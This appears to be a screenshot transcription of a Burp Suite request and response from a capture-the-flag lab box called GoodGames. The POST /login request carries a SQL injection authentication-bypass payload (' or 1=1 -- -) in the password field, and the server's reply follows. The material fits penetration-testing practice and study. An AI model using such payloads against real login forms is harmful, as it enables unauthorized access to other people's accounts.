 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.10.11.130
0 Connection: keep-alive
1 Referer: http://10.10.11.130/signup
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=test%40test.com&password=test%27+or+1%3D1+--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jan 2025 20:28:40 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | 500
</title>
19